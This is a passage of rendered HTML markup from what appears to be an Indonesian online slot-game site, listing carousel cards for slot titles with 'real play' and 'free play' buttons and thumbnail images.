gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="if">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="ig"> Main Gratis</button></div><!--qv q:id=ih q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ii q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ij"><img alt="Gates of Olympus 1000™" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ik"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="5"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=il q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="im">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="in"> Main Gratis</button></div><!--qv q:id=io q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ip q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="iq"><img alt="Mahjong Wins 3 - Black Scatter" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609--blur.webp?v=0.4" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ir"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="6"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=is q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="it">Main Nyata</button></div><!--qv q:id=iu q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=iv q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="iw"><img alt="Epic Fish Marlin Madness" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ix"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="7"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=iy q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="iz">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="j0"> Main Gratis</button></div><!--qv q:id=j1 q:key=eXtJ:9N_3--><!--qv q:id=j2 q:key=sk1Q:mt_0--><!--qv q:key=n7_0--><img alt="new-icon" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/fatpanda_slot.png" style="" data-meta="null" height="30" width="45" class="absolute z-20 left-0 top-0" q:id="j3"><!--/qv--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=j4 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="j5"><img alt="Lucky Tiger 1000" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="j6"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="8"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=j7 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="j8">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="j9"> Main Gratis</button></div><!--qv q:id=ja q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=jb q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="jc"><img alt="Starlight Princess 1000" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="jd"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="9"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=je q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="jf">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="jg"> Main Gratis</button></div><!--qv q:id=jh q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ji q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="jj"><img alt="Fortune King Jackpot" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="jk"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="10"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=jl q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="jm">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="jn"> Main Gratis</button></div><!--qv q:id=jo q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=jp q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="jq"><img alt="Sweet Bonanza 1000" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="jr"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="11"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=js q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="jt">Main Nyata</button></div><!--qv q:id=ju q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=jv q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="jw"><img alt="Wild Bounty Showdown" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="jx"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="12"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=jy q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="jz">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="k0"> Main Gratis</button></div><!--qv q:id=k1 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=k2 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="k3"><img alt="SUPER MAHJONG DELUXE" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30--blur.webp?v=0.4" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="k4"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="13"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=k5 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="k6">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="k7"> Main Gratis</button></div><!--qv q:id=k8 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=k9 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ka"><img alt="HORDE 2 WINTER" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="kb"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="14"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=kc q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="kd">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="ke"> Main Gratis</button></div><!--qv q:id=kf q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=kg q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="kh"><img alt="The Great Safari" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ki"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="15"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=kj q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="kk">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="kl"> Main Gratis</button></div><!--qv q:id=km q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=kn q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ko"><img alt="Sugar Crush" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="kp"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="16"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=kq q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="kr">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="ks"> Main Gratis</button></div><!--qv q:id=kt q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ku q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="kv"><img alt="Jungle Bang Bang" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="kw"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="17"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=kx q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="ky">Main Nyata</button></div><!--qv q:id=kz q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=l0 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="l1"><img alt="GODS GRANT FORTUNE" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="l2"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="18"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=l3 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="l4">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="l5"> Main Gratis</button></div><!--qv q:id=l6 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=l7 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="l8"><img alt="Dragon Chi’s Quest" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="l9"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="19"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=la q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 